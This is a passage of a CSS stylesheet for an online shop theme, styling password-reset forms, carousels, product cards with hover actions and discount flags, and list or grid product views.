    margin: 0 0 1.5rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}
.forgotten-password {
  padding: 4px;
}
.forgotten-password .form-fields .center-email-fields {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
@media (max-width: 767px) {
  .forgotten-password .form-fields .center-email-fields {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .forgotten-password .form-fields .center-email-fields button {
    margin: 10px;
    width: calc(100% - 20px);
  }
  .forgotten-password .form-fields .center-email-fields .form-control-label {
    text-align: left;
  }
}
.forgotten-password .form-fields .center-email-fields button {
  margin-left: 14px;
}
.forgotten-password .form-fields .email {
  padding-left: 0;
  padding-right: 0;
}
.forgotten-password .form-fields .email input {
  margin-right: 14px;
}
@media (max-width: 767px) {
  .forgotten-password .form-fields .email {
    padding-left: 10px;
    padding-right: 10px;
    width: 100%;
  }
}
.send-renew-password-link {
  padding-left: 10px;
  padding-right: 10px;
}
.renew-password {
  margin-left: 10px;
}
.renew-password .email {
  padding-bottom: 30px;
}
.renew-password [type="submit"] {
  margin-left: 50px;
}
.carousel {
  margin-bottom: 1.5rem;
}
.carousel .direction {
  z-index: auto;
}
.carousel .carousel-inner {
  height: auto;
}
@media (max-width: 767px) {
  .carousel .carousel-inner {
    height: auto;
  }
}
.carousel .carousel-item {
  height: 100%;
}
@media (max-width: 767px) {
  .carousel .carousel-item img {
    max-width: 100%;
    height: auto;
  }
}
@media (min-width: 768px) {
  .carousel .carousel-item img {
    width: 100%;
    margin-left: 0;
  }
}
.carousel .carousel-item figure {
  margin: 0;
}
.carousel .carousel-item .caption {
  position: absolute;
  color: #fff;
  max-width: 340px;
}
@media (min-width: 768px) {
  .carousel .carousel-item .caption {
    bottom: 28px;
    left: 90px;
  }
}
@media (max-width: 767px) {
  .carousel .carousel-item .caption {
    bottom: 5px;
    left: 40px;
  }
}
.carousel .carousel-item .caption .caption-description p {
  color: #fff;
}
@media (max-width: 767px) {
  .carousel .carousel-item figure {
    margin: 0;
  }
}
.carousel .carousel-control {
  display: none;
  opacity: 1;
}
.carousel .carousel-control .icon-next:before,
.carousel .carousel-control .icon-prev:before {
  content: "";
}
.carousel .carousel-control .icon-next i,
.carousel .carousel-control .icon-prev i {
  font-size: 3.125rem;
  color: #fff;
}
.carousel .carousel-control .icon-next:hover i,
.carousel .carousel-control .icon-prev:hover i {
  color: #2fb5d2;
}
.carousel .carousel-control .icon-prev {
  left: 1rem;
}
.carousel .carousel-control .icon-next {
  right: 2rem;
}
.carousel .carousel-control.left,
.carousel .carousel-control.right {
  background: none;
}
#products .products,
.elementor-widget-roy_product_tabs .products,
.featured-products .products,
.product-accessories .products,
.product-miniature .products {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  margin: 0 -0.375rem;
}
#products .products.owl-carousel,
.elementor-widget-roy_product_tabs .products.owl-carousel,
.featured-products .products.owl-carousel,
.product-accessories .products.owl-carousel,
.product-miniature .products.owl-carousel {
  padding: 0 12px;
  margin: 0;
}
#products .products.owl-carousel .owl-stage-outer,
.elementor-widget-roy_product_tabs .products.owl-carousel .owl-stage-outer,
.featured-products .products.owl-carousel .owl-stage-outer,
.product-accessories .products.owl-carousel .owl-stage-outer,
.product-miniature .products.owl-carousel .owl-stage-outer {
  overflow: visible;
}
#products .products.owl-carousel .owl-stage-outer .owl-item .product-flags,
.elementor-widget-roy_product_tabs
  .products.owl-carousel
  .owl-stage-outer
  .owl-item
  .product-flags,
.featured-products
  .products.owl-carousel
  .owl-stage-outer
  .owl-item
  .product-flags,
.product-accessories
  .products.owl-carousel
  .owl-stage-outer
  .owl-item
  .product-flags,
.product-miniature
  .products.owl-carousel
  .owl-stage-outer
  .owl-item
  .product-flags {
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
#products
  .products.owl-carousel
  .owl-stage-outer
  .owl-item:not(.active)
  .product-flags,
.elementor-widget-roy_product_tabs
  .products.owl-carousel
  .owl-stage-outer
  .owl-item:not(.active)
  .product-flags,
.featured-products
  .products.owl-carousel
  .owl-stage-outer
  .owl-item:not(.active)
  .product-flags,
.product-accessories
  .products.owl-carousel
  .owl-stage-outer
  .owl-item:not(.active)
  .product-flags,
.product-miniature
  .products.owl-carousel
  .owl-stage-outer
  .owl-item:not(.active)
  .product-flags {
  opacity: 0 !important;
}
#products .product-image,
.elementor-widget-roy_product_tabs .product-image,
.featured-products .product-image,
.product-accessories .product-image,
.product-miniature .product-image {
  display: block;
  position: relative;
}
#products .product-thumbnail,
.elementor-widget-roy_product_tabs .product-thumbnail,
.featured-products .product-thumbnail,
.product-accessories .product-thumbnail,
.product-miniature .product-thumbnail {
  display: block;
  border-radius: 3px 3px 0 0;
  overflow: hidden;
}
#products .product-title a,
.elementor-widget-roy_product_tabs .product-title a,
.featured-products .product-title a,
.product-accessories .product-title a,
.product-miniature .product-title a {
  color: #1c1c1c;
  font-family: Poppins, sans-serif;
  font-size: 1rem;
  text-decoration: none;
  text-align: center;
  font-weight: 500;
}
#products .thumbnail-container,
.elementor-widget-roy_product_tabs .thumbnail-container,
.featured-products .thumbnail-container,
.product-accessories .thumbnail-container,
.product-miniature .thumbnail-container {
  position: relative;
  margin-bottom: 0.75rem;
  border-radius: 4px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#products .thumbnail-container .count_icon,
.elementor-widget-roy_product_tabs .thumbnail-container .count_icon,
.featured-products .thumbnail-container .count_icon,
.product-accessories .thumbnail-container .count_icon,
.product-miniature .thumbnail-container .count_icon {
  display: none;
}
#products .thumbnail-container:focus,
#products .thumbnail-container:hover,
.elementor-widget-roy_product_tabs .thumbnail-container:focus,
.elementor-widget-roy_product_tabs .thumbnail-container:hover,
.featured-products .thumbnail-container:focus,
.featured-products .thumbnail-container:hover,
.product-accessories .thumbnail-container:focus,
.product-accessories .thumbnail-container:hover,
.product-miniature .thumbnail-container:focus,
.product-miniature .thumbnail-container:hover {
  box-shadow: 0 20px 22px 0 rgba(0, 0, 0, 0.14);
}
#products .thumbnail-container:focus .product-description,
#products .thumbnail-container:hover .product-description,
.elementor-widget-roy_product_tabs
  .thumbnail-container:focus
  .product-description,
.elementor-widget-roy_product_tabs
  .thumbnail-container:hover
  .product-description,
.featured-products .thumbnail-container:focus .product-description,
.featured-products .thumbnail-container:hover .product-description,
.product-accessories .thumbnail-container:focus .product-description,
.product-accessories .thumbnail-container:hover .product-description,
.product-miniature .thumbnail-container:focus .product-description,
.product-miniature .thumbnail-container:hover .product-description {
  border-color: #fff;
}
#products .thumbnail-container:focus .countcontainer,
#products .thumbnail-container:hover .countcontainer,
.elementor-widget-roy_product_tabs .thumbnail-container:focus .countcontainer,
.elementor-widget-roy_product_tabs .thumbnail-container:hover .countcontainer,
.featured-products .thumbnail-container:focus .countcontainer,
.featured-products .thumbnail-container:hover .countcontainer,
.product-accessories .thumbnail-container:focus .countcontainer,
.product-accessories .thumbnail-container:hover .countcontainer,
.product-miniature .thumbnail-container:focus .countcontainer,
.product-miniature .thumbnail-container:hover .countcontainer {
  -webkit-transform: translateY(1.25rem);
  transform: translateY(1.25rem);
  opacity: 0;
  visibility: hidden;
}
#products .thumbnail-container:focus .action-block,
#products .thumbnail-container:hover .action-block,
.elementor-widget-roy_product_tabs .thumbnail-container:focus .action-block,
.elementor-widget-roy_product_tabs .thumbnail-container:hover .action-block,
.featured-products .thumbnail-container:focus .action-block,
.featured-products .thumbnail-container:hover .action-block,
.product-accessories .thumbnail-container:focus .action-block,
.product-accessories .thumbnail-container:hover .action-block,
.product-miniature .thumbnail-container:focus .action-block,
.product-miniature .thumbnail-container:hover .action-block {
  -webkit-transform: translateY(-1.25rem);
  transform: translateY(-1.25rem);
}
#products .thumbnail-container:focus .action-block .action-btn,
#products .thumbnail-container:hover .action-block .action-btn,
.elementor-widget-roy_product_tabs
  .thumbnail-container:focus
  .action-block
  .action-btn,
.elementor-widget-roy_product_tabs
  .thumbnail-container:hover
  .action-block
  .action-btn,
.featured-products .thumbnail-container:focus .action-block .action-btn,
.featured-products .thumbnail-container:hover .action-block .action-btn,
.product-accessories .thumbnail-container:focus .action-block .action-btn,
.product-accessories .thumbnail-container:hover .action-block .action-btn,
.product-miniature .thumbnail-container:focus .action-block .action-btn,
.product-miniature .thumbnail-container:hover .action-block .action-btn {
  opacity: 1;
}
#products .thumbnail-container:focus .discount-product,
#products .thumbnail-container:focus .product-flags > *,
#products .thumbnail-container:hover .discount-product,
#products .thumbnail-container:hover .product-flags > *,
.elementor-widget-roy_product_tabs .thumbnail-container:focus .discount-product,
.elementor-widget-roy_product_tabs
  .thumbnail-container:focus
  .product-flags
  > *,
.elementor-widget-roy_product_tabs .thumbnail-container:hover .discount-product,
.elementor-widget-roy_product_tabs
  .thumbnail-container:hover
  .product-flags
  > *,
.featured-products .thumbnail-container:focus .discount-product,
.featured-products .thumbnail-container:focus .product-flags > *,
.featured-products .thumbnail-container:hover .discount-product,
.featured-products .thumbnail-container:hover .product-flags > *,
.product-accessories .thumbnail-container:focus .discount-product,
.product-accessories .thumbnail-container:focus .product-flags > *,
.product-accessories .thumbnail-container:hover .discount-product,
.product-accessories .thumbnail-container:hover .product-flags > *,
.product-miniature .thumbnail-container:focus .discount-product,
.product-miniature .thumbnail-container:focus .product-flags > *,
.product-miniature .thumbnail-container:hover .discount-product,
.product-miniature .thumbnail-container:hover .product-flags > * {
  opacity: 0;
  box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.14);
  -webkit-transform: translateY(20%);
  transform: translateY(20%);
}
#products .thumbnail-container:focus .wishlist-button-add,
#products .thumbnail-container:hover .wishlist-button-add,
.elementor-widget-roy_product_tabs
  .thumbnail-container:focus
  .wishlist-button-add,
.elementor-widget-roy_product_tabs
  .thumbnail-container:hover
  .wishlist-button-add,
.featured-products .thumbnail-container:focus .wishlist-button-add,
.featured-products .thumbnail-container:hover .wishlist-button-add,
.product-accessories .thumbnail-container:focus .wishlist-button-add,
.product-accessories .thumbnail-container:hover .wishlist-button-add,
.product-miniature .thumbnail-container:focus .wishlist-button-add,
.product-miniature .thumbnail-container:hover .wishlist-button-add {
  opacity: 1;
  pointer-events: all;
  -webkit-transform: none;
  transform: none;
}
#products .product-title,
.elementor-widget-roy_product_tabs .product-title,
.featured-products .product-title,
.product-accessories .product-title,
.product-miniature .product-title {
  text-align: center;
  text-transform: capitalize;
  margin-bottom: 0.75rem;
}
#products .product-price-and-shipping,
.elementor-widget-roy_product_tabs .product-price-and-shipping,
.featured-products .product-price-and-shipping,
.product-accessories .product-price-and-shipping,
.product-miniature .product-price-and-shipping {
  color: #232323;
  font-weight: 700;
  text-align: center;
}
#products .product-price-and-shipping .price,
.elementor-widget-roy_product_tabs .product-price-and-shipping .price,
.featured-products .product-price-and-shipping .price,
.product-accessories .product-price-and-shipping .price,
.product-miniature .product-price-and-shipping .price {
  font-family: Cuprum, sans-serif;
  font-size: 1.5rem;
  color: #1c1c1c;
  font-weight: 700;
}
#products .variant-links,
.elementor-widget-roy_product_tabs .variant-links,
.featured-products .variant-links,
.product-accessories .variant-links,
.product-miniature .variant-links {
  display: none;
  position: relative;
  text-align: center;
  width: 100%;
  padding-top: 0.75rem;
  min-height: 2.5rem;
}
#products .variant-links a.color .ctooltip,
.elementor-widget-roy_product_tabs .variant-links a.color .ctooltip,
.featured-products .variant-links a.color .ctooltip,
.product-accessories .variant-links a.color .ctooltip,
.product-miniature .variant-links a.color .ctooltip {
  position: absolute;
  pointer-events: none;
  opacity: 0;
  font-size: 1em;
  font-weight: 500;
  background: #fff;
  color: #1c1c1c;
  padding: 0.75em;
  border-radius: 3px;
  box-shadow: 2px 2px 8px 0 rgba(0, 0, 0, 0.2);
}
#products .variant-links a.color .ctooltip .change,
.elementor-widget-roy_product_tabs .variant-links a.color .ctooltip .change,
.featured-products .variant-links a.color .ctooltip .change,
.product-accessories .variant-links a.color .ctooltip .change,
.product-miniature .variant-links a.color .ctooltip .change {
  opacity: 1;
}
#products .action-block,
.elementor-widget-roy_product_tabs .action-block,
.featured-products .action-block,
.product-accessories .action-block,
.product-miniature .action-block {
  pointer-events: none;
  position: absolute;
  bottom: 0;
  padding: 0 11px;
  z-index: 0;
  width: 100%;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
#products .action-block .action-btn,
.elementor-widget-roy_product_tabs .action-block .action-btn,
.featured-products .action-block .action-btn,
.product-accessories .action-block .action-btn,
.product-miniature .action-block .action-btn {
  pointer-events: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  float: right;
  opacity: 0;
  width: 54px;
  height: 54px;
  background: #fff;
  color: #1c1c1c;
  border-radius: 4px;
  box-shadow: 0 8px 18px 0 rgba(0, 0, 0, 0.07);
  margin-left: 6px;
  cursor: pointer;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#products .action-block .action-btn a,
.elementor-widget-roy_product_tabs .action-block .action-btn a,
.featured-products .action-block .action-btn a,
.product-accessories .action-block .action-btn a,
.product-miniature .action-block .action-btn a {
  display: inline-block;
  width: 100%;
  height: 100%;
}
#products .action-block .action-btn i,
.elementor-widget-roy_product_tabs .action-block .action-btn i,
.featured-products .action-block .action-btn i,
.product-accessories .action-block .action-btn i,
.product-miniature .action-block .action-btn i {
  pointer-events: none;
  display: inline-block;
  text-align: center;
  width: 100%;
  height: 100%;
}
#products .action-block .action-btn i svg,
.elementor-widget-roy_product_tabs .action-block .action-btn i svg,
.featured-products .action-block .action-btn i svg,
.product-accessories .action-block .action-btn i svg,
.product-miniature .action-block .action-btn i svg {
  width: 24px;
  pointer-events: none;
}
#products .action-block .action-btn i.fast-view svg,
#products .action-block .action-btn i.quick-view svg,
.elementor-widget-roy_product_tabs .action-block .action-btn i.fast-view svg,
.elementor-widget-roy_product_tabs .action-block .action-btn i.quick-view svg,
.featured-products .action-block .action-btn i.fast-view svg,
.featured-products .action-block .action-btn i.quick-view svg,
.product-accessories .action-block .action-btn i.fast-view svg,
.product-accessories .action-block .action-btn i.quick-view svg,
.product-miniature .action-block .action-btn i.fast-view svg,
.product-miniature .action-block .action-btn i.quick-view svg {
  margin-left: -2px;
}
#products .action-block .action-btn:hover,
.elementor-widget-roy_product_tabs .action-block .action-btn:hover,
.featured-products .action-block .action-btn:hover,
.product-accessories .action-block .action-btn:hover,
.product-miniature .action-block .action-btn:hover {
  -webkit-transform: translateY(-4px);
  transform: translateY(-4px);
  box-shadow: 0 10px 16px 0 rgba(0, 0, 0, 0.14);
}
#products .action-block .action-btn.fast-view,
#products .action-block .action-btn.quick-view,
.elementor-widget-roy_product_tabs .action-block .action-btn.fast-view,
.elementor-widget-roy_product_tabs .action-block .action-btn.quick-view,
.featured-products .action-block .action-btn.fast-view,
.featured-products .action-block .action-btn.quick-view,
.product-accessories .action-block .action-btn.fast-view,
.product-accessories .action-block .action-btn.quick-view,
.product-miniature .action-block .action-btn.fast-view,
.product-miniature .action-block .action-btn.quick-view {
  float: left;
  margin-left: 0;
}
#products .product-description,
.elementor-widget-roy_product_tabs .product-description,
.featured-products .product-description,
.product-accessories .product-description,
.product-miniature .product-description {
  z-index: 1;
  background: #fff;
  bottom: 0;
  min-height: 70px;
  padding: 1.5rem 1.5rem 1.75rem;
  border-style: solid;
  border-width: 0 2px 2px;
  border-color: #f2f2f2;
  border-radius: 0 0 4px 4px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#products .prod-short-desc,
.elementor-widget-roy_product_tabs .prod-short-desc,
.featured-products .prod-short-desc,
.product-accessories .prod-short-desc,
.product-miniature .prod-short-desc {
  line-height: 1.15rem;
  text-align: center;
  display: none;
}
#products img,
.elementor-widget-roy_product_tabs img,
.featured-products img,
.product-accessories img,
.product-miniature img {
  width: 100%;
  max-width: 100%;
  height: auto;
}
#products .comments_note,
.elementor-widget-roy_product_tabs .comments_note,
.featured-products .comments_note,
.product-accessories .comments_note,
.product-miniature .comments_note {
  text-align: center;
  color: #aaa;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-top: 20px;
}
#products .comments_note span,
.elementor-widget-roy_product_tabs .comments_note span,
.featured-products .comments_note span,
.product-accessories .comments_note span,
.product-miniature .comments_note span {
  display: none;
}
#products .regular-price,
.elementor-widget-roy_product_tabs .regular-price,
.featured-products .regular-price,
.product-accessories .regular-price,
.product-miniature .regular-price {
  color: #bbb;
  text-decoration: line-through;
}
#products .count,
.elementor-widget-roy_product_tabs .count,
.featured-products .count,
.product-accessories .count,
.product-miniature .count {
  color: #bbb;
  font-weight: 700;
  position: relative;
  bottom: 0.5rem;
}
#products .add_to_cart,
.elementor-widget-roy_product_tabs .add_to_cart,
.featured-products .add_to_cart,
.product-accessories .add_to_cart,
.product-miniature .add_to_cart {
  margin-top: 20px;
  white-space: normal;
}
#products .add_to_cart > *,
.elementor-widget-roy_product_tabs .add_to_cart > *,
.featured-products .add_to_cart > *,
.product-accessories .add_to_cart > *,
.product-miniature .add_to_cart > * {
  pointer-events: none;
}
#products .btn.disabled,
.elementor-widget-roy_product_tabs .btn.disabled,
.featured-products .btn.disabled,
.product-accessories .btn.disabled,
.product-miniature .btn.disabled {
  margin-top: 20px;
  white-space: normal;
}
#products .btn.disabled i,
.elementor-widget-roy_product_tabs .btn.disabled i,
.featured-products .btn.disabled i,
.product-accessories .btn.disabled i,
.product-miniature .btn.disabled i {
  display: none;
}
.regular-price.old-price {
  color: #bbb;
  text-decoration: line-through;
}
.product-item:not(.product_show_list)
  .product-price-and-shipping
  a:not(.color) {
  display: block;
}
#roy_specials_col .product-miniature .product-image a {
  padding: 0;
}
i.gl {
  opacity: 0.4;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
i.gl.active,
i.gl:hover {
  opacity: 1;
}
i.gl svg {
  width: 24px;
}
i.gl svg * {
  stroke: #1c1c1c !important;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.show_grid,
.show_list {
  cursor: pointer;
  opacity: 1;
  height: 24px;
  display: inline-block;
  margin-right: 4px;
}
#products #js-product-list .product-item.product_show_list {
  width: 100%;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container {
  padding: 0;
  min-height: 140px;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container:focus,
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container:hover {
  box-shadow: 0 4px 22px 0 rgba(0, 0, 0, 0.11);
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .action-block,
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .discount-product,
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-flags {
  display: none;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-thumbnail {
  border-radius: 3px !important;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .variant-links {
  display: none !important;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-price-and-shipping
  > span {
  vertical-align: middle;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  form {
  display: inline-block;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .comments_note,
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .wishlist-button-add {
  display: none;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-description {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border-width: 2px 2px 2px 0 !important;
  border-radius: 0 4px 4px 0 !important;
  height: 140px;
  padding: 0 1.75rem !important;
  text-align: left;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-description
  :not(.add_to_cart) {
  text-align: left !important;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-description
  .product-title {
  margin: 0 !important;
  -ms-flex-preferred-size: 44%;
  flex-basis: 44%;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-description
  .add_to_cart,
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-description
  .btn.disabled {
  margin-top: 0 !important;
  margin-left: 20px;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-description
  .product-price-and-shipping {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-description
  .product-price-and-shipping
  .price {
  margin-left: 14px;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container:hover
  .product-description {
  border-color: #f2f2f2 !important;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-image {
  max-width: 140px;
  float: left;
  margin-right: 0;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-image
  img {
  width: auto;
  max-width: 100%;
  height: auto;
  max-height: 140px;
}
#products #js-product-list .product-item {
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
}
#products #js-product-list .product-item.show {
  -webkit-transform: none;
  transform: none;
  transition-delay: 0s;
  opacity: 1;
}
@media (max-width: 991px) {
  #products .thumbnail-container .add_to_cart,
  .featured-products .thumbnail-container .add_to_cart,
  .product-accessories .thumbnail-container .add_to_cart {
    padding: 14px;
    font-size: 18px;
  }
}
@media (max-width: 575px) {
  #products .thumbnail-container .add_to_cart,
  .featured-products .thumbnail-container .add_to_cart,
  .product-accessories .thumbnail-container .add_to_cart {
    padding: 14px 20px;
    font-size: 20px;
  }
}
.product-item {
  padding: 0 0.375rem;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.col-image .discount,
.product-miniature .discount {
  display: none;
}
.col-image .discount-amount,
.col-image .discount-percentage,
.col-image .on-sale,
.col-image .online-only,
.col-image .pack,
.col-image .product-flags .new,
.product-miniature .discount-amount,
.product-miniature .discount-percentage,
.product-miniature .on-sale,
.product-miniature .online-only,
.product-miniature .pack,
.product-miniature .product-flags .new {
  top: 0;
  display: block;
  position: absolute;
  padding: 0.5rem 1rem;
  border-width: 2px;
  border-style: solid;
  color: #5fceb3;
  background: #fff;
  text-transform: uppercase;
  min-width: 3.125rem;
  min-height: 1.875rem;
  font-weight: 600;
  border-radius: 4px;
  box-shadow: 0 9px 22px 0 rgba(0, 0, 0, 0.14);
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.col-image .discount-amount.discount-amount,
.col-image .discount-amount.discount-percentage,
.col-image .discount-amount.on-sale,
.col-image .discount-percentage.discount-amount,
.col-image .discount-percentage.discount-percentage,
.col-image .discount-percentage.on-sale,
.col-image .on-sale.discount-amount,
.col-image .on-sale.discount-percentage,
.col-image .on-sale.on-sale,
.col-image .online-only.discount-amount,
.col-image .online-only.discount-percentage,
.col-image .online-only.on-sale,
.col-image .pack.discount-amount,
.col-image .pack.discount-percentage,
.col-image .pack.on-sale,
.col-image .product-flags .new.discount-amount,
.col-image .product-flags .new.discount-percentage,
.col-image .product-flags .new.on-sale,
.product-miniature .discount-amount.discount-amount,
.product-miniature .discount-amount.discount-percentage,
.product-miniature .discount-amount.on-sale,
.product-miniature .discount-percentage.discount-amount,
.product-miniature .discount-percentage.discount-percentage,
.product-miniature .discount-percentage.on-sale,
.product-miniature .on-sale.discount-amount,
.product-miniature .on-sale.discount-percentage,
.product-miniature .on-sale.on-sale,
.product-miniature .online-only.discount-amount,
.product-miniature .online-only.discount-percentage,
.product-miniature .online-only.on-sale,
.product-miniature .pack.discount-amount,
.product-miniature .pack.discount-percentage,
.product-miniature .pack.on-sale,
.product-miniature .product-flags .new.discount-amount,
.product-miniature .product-flags .new.discount-percentage,
.product-miniature .product-flags .new.on-sale {
  z-index: 2;
  color: #f2f2f2;
  background: #1c1c1c;
}
.col-image .discount-amount.on-sale,
.col-image .discount-percentage.on-sale,
.col-image .on-sale.on-sale,
.col-image .online-only.on-sale,
.col-image .pack.on-sale,
.col-image .product-flags .new.on-sale,
.product-miniature .discount-amount.on-sale,
.product-miniature .discount-percentage.on-sale,
.product-miniature .on-sale.on-sale,
.product-miniature .online-only.on-sale,
.product-miniature .pack.on-sale,
.product-miniature .product-flags .new.on-sale {
  display: none;
}
.col-image .discount-amount.online-only,
.col-image .discount-percentage.online-only,
.col-image .on-sale.online-only,
.col-image .online-only.online-only,
.col-image .pack.online-only,
.col-image .product-flags .new.online-only,
.product-miniature .discount-amount.online-only,
.product-miniature .discount-percentage.online-only,
.product-miniature .on-sale.online-only,
.product-miniature .online-only.online-only,
.product-miniature .pack.online-only,
.product-miniature .product-flags .new.online-only {
  font-size: 0.8125rem;
  margin-top: 13rem;
  margin-left: 8.688rem;
}
.col-image .discount-amount.online-only:before,
.col-image .discount-percentage.online-only:before,
.col-image .on-sale.online-only:before,
.col-image .online-only.online-only:before,
.col-image .pack.online-only:before,
.col-image .product-flags .new.online-only:before,
.product-miniature .discount-amount.online-only:before,
.product-miniature .discount-percentage.online-only:before,
.product-miniature .on-sale.online-only:before,
.product-miniature .online-only.online-only:before,
.product-miniature .pack.online-only:before,
.product-miniature .product-flags .new.online-only:before {
  content: "\E30A";
  font-family: Material Icons;
  vertical-align: middle;
  margin: 0.3125rem;
}
.col-image .on-sale,
.col-image .online-only,
.col-image .product-flags .new,
.product-miniature .on-sale,
.product-miniature .online-only,
.product-miniature .product-flags .new {
  left: -0.25rem;
  font-size: 0.85rem;
}
.col-image .discount-amount,
.col-image .discount-percentage,
.col-image .pack,
.product-miniature .discount-amount,
.product-miniature .discount-percentage,
.product-miniature .pack {
  right: -0.25rem;
  margin-top: 0.625rem;
}
.featured-products.slider,
.featured-products.slider-on {
  overflow: hidden;
}
#product .featured-products.slider,
#product .featured-products.slider-on {
  overflow: visible;
}
#product .featured-products.slider-on .pp_products_wrapper,
#product .featured-products.slider .pp_products_wrapper {
  overflow: hidden;
}
.owl-stage .product-item {
  width: 100%;
  float: none;
  padding: 0;
}
#product .product-flags .new {
  display: none;
}
#index #main .featured-products {
  padding-bottom: 1.25rem;
  clear: both;
}
#index #main .featured-products,
#product #main .featured-products {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
#product #main .featured-products .pp_products_wrapper {
  padding-bottom: 1.25rem;
}
.products .owl-item:not(.active) .discount-product,
.products .owl-item:not(.active) .product-flags {
  opacity: 0;
}
#index #main .featured-products.slider,
#index #main .featured-products.slider-on,
#product #main .featured-products.slider-on .pp_products_wrapper,
.featured-products.slider {
  margin: 0 -12px;
}
#index #main .featured-products.slider-on .products-section-title,
#index #main .featured-products.slider .products-section-title,
#product
  #main
  .featured-products.slider-on
  .pp_products_wrapper
  .products-section-title,
.featured-products.slider .products-section-title {
  padding-left: 12px;
  padding-right: 12px;
}
#index #main .featured-products.slider-on .products-section-title:before,
#index #main .featured-products.slider .products-section-title:before,
#product
  #main
  .featured-products.slider-on
  .pp_products_wrapper
  .products-section-title:before,
.featured-products.slider .products-section-title:before {
  content: "";
  right: 12px;
  width: calc(100% - 128px);
}
#index #main .featured-products.slider-on .products-section-title:after,
#index #main .featured-products.slider .products-section-title:after,
#product
  #main
  .featured-products.slider-on
  .pp_products_wrapper
  .products-section-title:after,
.featured-products.slider .products-section-title:after {
  left: 12px;
}
.owl-carousel .owl-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: absolute;
  top: -70px !important;
  right: 12px;
}
.owl-carousel .owl-nav > * {
  margin-left: 18px;
  content: "";
  font-family: FontAwesome;
  font-size: 22px;
  line-height: 30px;
  color: #f2f2f2;
  display: inline-block;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.owl-carousel .owl-nav > :hover {
  color: #00c293;
}
.owl-carousel .owl-nav .owl-prev:before {
  content: "\F177";
}
.owl-carousel .owl-nav .owl-next:before {
  content: "\F178";
}
.side-column > #roy_specials_col .sidebar-content {
  padding: 1.875rem 28px 0;
  overflow: hidden;
}
.side-column > #roy_specials_col .comments_note {
  display: none;
}
.side-column > #roy_specials_col .owl-stage-outer {
  overflow: visible;
}
.side-column > #roy_specials_col .owl-nav {
  top: -8px !important;
  right: 0;
  width: 100%;
  display: inline-block;
  pointer-events: none;
}
.side-column > #roy_specials_col .owl-nav * {
  margin: 0;
  pointer-events: auto;
}
.side-column > #roy_specials_col .owl-nav .owl-next {
  float: right;
}
.side-column > #roy_specials_col .product-item {
  width: 100%;
}
.side-column > #roy_specials_col .product-item .action-block {
  display: none;
}
.side-column > #roy_specials_col .product-item .regular-price {
  display: block;
  margin-bottom: 8px;
}
.side-column
  > #roy_specials_col
  .product-item
  .product-price-and-shipping
  .price {
  color: #1c1c1c;
}
.side-column > #roy_specials_col .product-item .discount-product {
  display: block;
